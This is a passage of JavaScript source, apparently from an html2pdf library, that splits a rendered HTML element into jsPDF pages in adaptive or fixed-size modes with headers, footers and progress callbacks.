                    // console.log(node)
                }
            }

            // block换行，处理此前 inlineBlockHeightBox
            if (inlineBlockHeightBox.length) drawLine(0, node);

            if (children && children.length && node.nodeName !== 'TR') {
                prevNode = node;

                childLengthBox.push(childLength);
                childIndexBox.push(childIndex);
                childLength = children.length;
                childIndex = -1;

                nodesArr.unshift(...childNodes);
                if (!isTableChild(node)) {
                    fatherCacheMaginBottom = reallyMarginBottom;
                    fatherMarginTop = reallyMarginTop;
                }
                continue;
            }

            // 处理margin-top
            if (fatherMarginTop && !isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, fatherMarginTop, reallyMarginTop);
                fatherMarginTop = 0;
            } else if (fatherMarginTop && isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, fatherMarginTop);
                fatherMarginTop = 0;
                cacheMarginBottom = 0;
            } else if (!fatherMarginTop && !isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, reallyMarginTop);
            }

            drawLine(reallyHeight, node);
            if (!isTableChild(node)) cacheMarginBottom = reallyMarginBottom;
        } else if (isTextNode(node)) {
            const [width = 0, height = 0] = await getTextComputedStyles(node, ['width', 'height']);
            if (prevNode.level !== node.level && +width !== 0) drawLine(0, node);

            if (+width) {
                inlineBlockTotalWidth += +width + 3;
                inlineBlockHeightBox.push(+height);
            }
        }

        if (inlineBlockTotalWidth >= element.offsetWidth) {
            inlineBlockTotalWidth = memoryInlineBlockWidth;
            const lastHeight = inlineBlockHeightBox.pop() || 0;
            const height = inlineBlockHeightBox.length ? Math.max.apply(inlineBlockHeightBox, inlineBlockHeightBox) : 0;
            drawHeight += height;
            inlineBlockHeightBox = [lastHeight];
        }

        if (drawHeight * ratio > reallyContentHeight) {
            const pageDrawHeight = memoryDrawHeight * ratio;
            const blankHeight = reallyContentHeight - pageDrawHeight;

            drawPageParams.pageNum = pageNum;
            drawPageParams.offsetY = offsetY;

            await drawPage(drawPageParams, async () => {
                if (blankHeight) await addBlank(pdf, 0, reallyContentHeight + baseY - blankHeight, pdfWidth, blankHeight + 3);
            });
            await onProgressCallback(drawPageParams, blankHeight);

            offsetY += pageDrawHeight;
            drawHeight -= memoryDrawHeight;

            pageNum++;
            pdf.addPage();
        }
    }

    drawPageParams.pageNum = pageNum;
    drawPageParams.offsetY = offsetY;
    await drawPage(drawPageParams);
    await onProgressCallback(drawPageParams);

    return pdf;
};

const outputWithFixedSize = async ({
    pdf,
    addImage,
    baseX,
    baseY,
    imgWidth,
    imgHeight,
    contentHeight,
    $header,
    $footer,
    pdfWidth,
    pdfHeight,
    outputType,
    onProgress,
    pdfOptions,
    element,
    useDefaultFoot,
}) => {
    const JsPDF = window.jsPDF;
    const ratio = imgWidth / element.offsetWidth;

    let pageNum = 1;
    let offsetY = 0;
    const pagesArr = [];

    const {
        $headerHeight,
        $footerHeight,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    let reallyContentHeight = contentHeight;
    reallyContentHeight -= ($headerHeight + $footerHeight) * ratio;

    const drawPageParams = {
        pdf,
        $header,
        $footer,
        pageNum,
        baseX,
        baseY,
        offsetY,
        imgWidth,
        imgHeight,
        pdfWidth,
        pdfHeight,
        addImage,
        useDefaultFoot,
    };

    const onProgressCallback = async () => {
        if (onProgress instanceof Function) {
            const cloneDrawPageParams = { ...drawPageParams };
            cloneDrawPageParams.pdf = new JsPDF(pdfOptions);
            const page = await drawPage(cloneDrawPageParams);
            pagesArr.push(page);

            const percent = ((offsetY + reallyContentHeight <= imgHeight ? offsetY + reallyContentHeight : imgHeight) / imgHeight * 100).toFixed(2);
            onProgress(percent, pageNum, output(pagesArr[pageNum - 1], outputType));
        }
    };

    while (offsetY < imgHeight) {
        drawPageParams.pageNum = pageNum;
        drawPageParams.offsetY = offsetY;
        await drawPage(drawPageParams);
        await onProgressCallback();

        offsetY += reallyContentHeight;

        if (offsetY < imgHeight) {
            pageNum++;
            pdf.addPage();
        }
    }
    return pdf;
};

const _html2pdf = async (element, {
    pagesplit = false,
    orientation = 'p',
    unit = 'pt',
    format = 'a4',
    position = {},
    outputType = 'save',
    header = createHeaderAndFooterElement,
    footer = createHeaderAndFooterElement,
    mode = 'adaptive',
    filename = 'demo',
    onProgress,
    onComplete,
    isToggleStyle = false,
    useDefaultFoot = true,
    useCORS = false
} = {}) => {
    const JsPDF = window.jsPDF;
    let toggleStyle = null;
    if (isToggleStyle) toggleStyle = getToggleStyle(element);
    if (toggleStyle instanceof Function) toggleStyle();

    const {
        width: pdfWidth,
        height: pdfHeight,
    } = getPageSize(orientation, unit, format);
    const offset = Object.assign({ x: 0, y: 0 }, position);
    const imgWidth = pdfWidth - offset.x * 2;

    const {
        height: imgHeight,
        data: pageData,
    } = await elementToCanvas(element, imgWidth, false, useCORS);

    // 生成一页pdf的内容的高度
    const contentHeight = pdfHeight - offset.y * 2;

    const pdf = new JsPDF({
        orientation,
        unit,
        format,
    });

    const imageCompression = 'SLOW';
    const alias = Math.random().toString(35);

    const addImage = (pdfObj, _x, _y, height) => {
        pdfObj.addImage(pageData, 'JPEG', _x, _y, imgWidth, Math.floor(height), alias, imageCompression);
    };

    if (pagesplit && imgHeight > contentHeight) {
        const args = {
            pdf,
            addImage,
            baseX: offset.x,
            baseY: offset.y,
            imgWidth,
            imgHeight,
            contentHeight,
            $header: header,
            $footer: footer,
            pdfWidth,
            pdfHeight,
            outputType,
            onProgress,
            pdfOptions: {
                orientation,
                unit,
                format,
            },
            element,
            useDefaultFoot,
        };
        switch (mode) {
        case 'adaptive':
            await outputWithAdaptive.call(null, args);
            break;
        case 'fixed':
            await outputWithFixedSize.call(null, args);
            break;
        default: outputWithAdaptive.call(null, args);
        }
    } else {
        addImage(pdf, offset.x, offset.y, imgHeight < contentHeight ? imgHeight : contentHeight);
    }

    if (toggleStyle instanceof Function) toggleStyle();

    const result = output(pdf, outputType, filename);
    if (onComplete instanceof Function) onComplete(result);
    return result;
};

window._html2pdf = _html2pdf;



